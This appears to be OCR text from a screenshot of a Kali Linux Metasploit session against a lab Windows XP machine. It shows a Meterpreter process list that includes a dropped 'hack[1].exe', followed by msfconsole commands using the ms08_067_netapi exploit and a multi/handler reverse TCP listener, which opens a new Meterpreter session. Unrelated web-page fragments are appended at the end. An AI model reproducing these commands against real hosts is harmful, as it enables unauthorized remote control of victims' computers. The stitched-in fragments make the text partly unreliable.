 Applications Places Terminal Thu 06:46 1
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: /var/www/html root@kali: ~/Desktop
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0
348 644 alg.exe x86 0 C:\WINDOWS\System32\alg.exe
356 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
500 992 wscntfy.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\wscntfy.exe
540 356 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
572 356 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
644 572 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
664 572 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
820 644 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
900 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
992 644 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1032 1520 IEXPLORE.EXE x86 0 ADMIN-2BDBD2BA8\admin C:\Program Files\Internet Explorer\iexplore.exe
1052 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1120 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1396 644 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1436 1032 hack[1].exe x86 0 ADMIN-2BDBD2BA8\admin C:\Documents and Settings\admin\Local Settings\Temporary Internet
Files\Content.IE5\3ATCPHXG\hack[1].exe
1460 1520 notepad.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\notepad.exe
1472 1520 cmd.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\cmd.exe
1500 572 logon.scr x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\System32\logon.scr
1520 1496 explorer.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\Explorer.EXE
1608 572 wpabaln.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\wpabaln.exe
1896 1520 notepad.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\notepad.exe
meterpreter > background
[*] Backgrounding session 2...
(reverse-i-search)`set': Interrupt: use the 'exit' command to quitcp
msf5 exploit(windows/smb/ms08_067_netapi) > use multi/handler
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.16:4449
[*] Sending stage (180291 bytes) to 10.0.0.17
[*] Meterpreter session 4 opened (10.0.0.16:4449 -> 10.0.0.17:1101) at 2019-09-26 06:46:40 -0700
Remember Me
Sign In
GHDB